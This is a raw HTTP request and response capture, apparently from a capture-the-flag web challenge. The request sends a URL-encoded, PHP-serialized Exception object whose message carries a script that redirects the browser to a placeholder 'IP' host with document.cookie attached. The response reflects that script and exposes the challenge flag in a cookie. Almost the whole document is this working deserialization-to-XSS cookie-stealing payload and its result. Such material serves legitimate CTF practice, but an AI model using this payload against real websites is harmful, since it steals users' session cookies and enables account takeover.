 GET
/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%
22%3Bs%3A58%3A%22%3Cscript%3Ewindow.location.href%3D%27IP%27%2Bdocument.cookie%3C%2
Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22
%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A31%3A%22G%3A%5Cinforma
tion%5Ccompany%5Ctest.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%0
0Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B
%7D HTTP/1.1
Host: e85a7225-3c5f-449d-a819-b02e2690de8c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e8;
yds=flag%7Ba94a9dce-69b0-4c6a-911d-14e08ff89c41%7D%0A
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 01 Jan 2021 08:26:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 155
Connection: close
Set-Cookie: yds=flag%7Ba94a9dce-69b0-4c6a-911d-14e08ff89c41%7D%0A
X-Powered-By: PHP/5.6.40
exception 'Exception' with message
'<script>window.location.href='IP'+document.cookie</script>' in
G:\information\company\test.php:2
Stack trace:
#0 {main}